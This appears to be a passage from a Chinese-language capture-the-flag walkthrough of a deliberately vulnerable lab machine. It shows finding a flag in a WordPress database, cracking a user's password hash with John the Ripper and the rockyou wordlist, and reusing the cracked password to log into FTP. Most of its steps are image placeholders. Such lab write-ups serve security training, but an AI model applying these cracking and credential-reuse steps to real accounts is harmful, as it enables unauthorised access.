





直接登录访问数据库!!





在wp-posts中找到了flag2.txt :flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)

在user有第二个账户

这边我们还可以进入数据库底层查看信息…





这里命令我就不多解释了,前面写的几篇文章有说过…

查看到有多个账户…

数据库也看到了第二个账户的信息…



命令:echo ‘

BW6NTkFvboVVCHU2R9qmNai1WfHSC41’ >> hash.hash

命令:john hash.hash --wordlist=/usr/share/wordlists/rockyou.txt

命令:john hash.hash --show

使用开膛手进行爆破,这边如果没有rockyou.txt库的,可以去github下载

使用暴破出的用户名/密码:unclestinky/wedgie57进行登录

登录后在主页也发现了flag2的信息,前面也发现过了

flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)

继续寻找flag3.txt





发现底层有mrderp和stinky两个用户



前面nmap扫描出了21:ftp端口,尝试用wedgie57登录试试



这里用户stinky是成功的,我这边对ftp命令还不太熟悉,我进web图形化操作

没啥有用的信息…





这边找到了key密匙,进行解密试试



权限不够…加权即可

这边已经登录了

